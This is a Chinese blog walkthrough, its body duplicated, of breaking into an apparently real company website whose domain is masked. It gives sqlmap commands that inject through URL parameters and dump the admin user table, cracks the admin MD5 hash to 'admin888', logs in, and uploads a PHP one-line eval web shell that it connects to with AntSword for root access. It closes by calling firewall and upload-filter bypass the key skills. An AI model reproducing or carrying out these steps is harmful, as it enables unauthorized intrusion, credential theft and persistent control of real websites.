



































### 一、寻找注入点 通过浏览该企业官网页面,寻找到以下url: > [http://www.xxx.com/index.php?m=about&a=index&id=11&pid=1](#) 其中 `id`与 `pid`可能存在注入点,在sqlmap直接扫描 ```shell python sqlmap.py --random-agent -u "http://www.xxx.com/index.php?m=about&a=index&id=11&pid=1" ``` `--random-agent`生成随机请求头,sqlmap其他参数不多赘述。扫描完成得到以下结果  sqlmap注入成功,接下来进行访问数据库 ### 二、搜索数据库得到网站管理员密码 执行以下语句查询当前用户下所有数据库 ```shell python sqlmap.py --random-agent -u "http://www.xxx.com/index.php?m=about&a=index&id=11&pid=1" --dbs ```  查询 `hdm705192498_db`的表 ```shell python sqlmap.py --random-agent -u "http://www.xxx.com/index.php?m=about&a=index&id=11&pid=1" -D hdm705192498_db --tables ```  锁定 `yf_user`表中数据,获取其所有字段内容,挑选有用信息 ```shell python sqlmap.py --random-agent -u "http://www.xxx.com/index.php?m=about&a=index&id=11&pid=1" -D hdm705192498_db -T yf_user --columns --dump ```  得到超级管理员密码,密码为 `7fef6171469e80d32c0559f88b377245` 密码被md5加密,需要解密处理,这里给个能在线解密md5的平台 > [MD5免费在线解密破解\_MD5在线加密-SOMD5](https://www.somd5.com/) 得到密码明文 `admin888` ### 三、寻找后台页面并登录 通常使用 `御剑`、`webscan`等工具扫描后台页面,这里比较幸运后台页面即 `域名/admin` 使用已知的密码即可登录网站后台  ### 四、提权Getshell 寻找网站中能够上传的功能,上传php一句话木马  附一句话木马 ```php <?php eval($_POST['admin']); ?> ``` 上传成功后得到目录  使用`蚁剑`连接,得到根目录权限  编码器按实际情况选取,这里选择`base64`  至此,圆满结束 ### 附言 本文中尚未提及各种工具的使用教程,因为网上有大量资料可查询,有兴趣的话还是建议自己学习一下。其中最为重要的是如何绕过各种防火墙的拦截以及如何绕过程序上传限制。 Loading... ### 一、寻找注入点 通过浏览该企业官网页面,寻找到以下url: > [http://www.xxx.com/index.php?m=about&a=index&id=11&pid=1](#) 其中 `id`与 `pid`可能存在注入点,在sqlmap直接扫描 ```shell python sqlmap.py --random-agent -u "http://www.xxx.com/index.php?m=about&a=index&id=11&pid=1" ``` `--random-agent`生成随机请求头,sqlmap其他参数不多赘述。扫描完成得到以下结果  sqlmap注入成功,接下来进行访问数据库 ### 二、搜索数据库得到网站管理员密码 执行以下语句查询当前用户下所有数据库 ```shell python sqlmap.py --random-agent -u "http://www.xxx.com/index.php?m=about&a=index&id=11&pid=1" --dbs ```  查询 `hdm705192498_db`的表 ```shell python sqlmap.py --random-agent -u "http://www.xxx.com/index.php?m=about&a=index&id=11&pid=1" -D hdm705192498_db --tables ```  锁定 `yf_user`表中数据,获取其所有字段内容,挑选有用信息 ```shell python sqlmap.py --random-agent -u "http://www.xxx.com/index.php?m=about&a=index&id=11&pid=1" -D hdm705192498_db -T yf_user --columns --dump ```  得到超级管理员密码,密码为 `7fef6171469e80d32c0559f88b377245` 密码被md5加密,需要解密处理,这里给个能在线解密md5的平台 > [MD5免费在线解密破解\_MD5在线加密-SOMD5](https://www.somd5.com/) 得到密码明文 `admin888` ### 三、寻找后台页面并登录 通常使用 `御剑`、`webscan`等工具扫描后台页面,这里比较幸运后台页面即 `域名/admin` 使用已知的密码即可登录网站后台  ### 四、提权Getshell 寻找网站中能够上传的功能,上传php一句话木马  附一句话木马 ```php <?php eval($_POST['admin']); ?> ``` 上传成功后得到目录  使用`蚁剑`连接,得到根目录权限  编码器按实际情况选取,这里选择`base64`  至此,圆满结束 ### 附言 本文中尚未提及各种工具的使用教程,因为网上有大量资料可查询,有兴趣的话还是建议自己学习一下。其中最为重要的是如何绕过各种防火墙的拦截以及如何绕过程序上传限制。 最后修改:2023 年 08 月 19 日 © 允许规范转载 打赏 赞赏作者 微信 赞 1 如果觉得我的文章对你有用,可以请我喝快乐水吗

4 条评论

这篇文章如同一幅色彩斑斓的画卷,每一笔都充满了独特的创意。

cgruixuan.com

无语啊

无语啊

无语啊

无语啊

无语啊

无语啊

无语啊

博主太厉害了!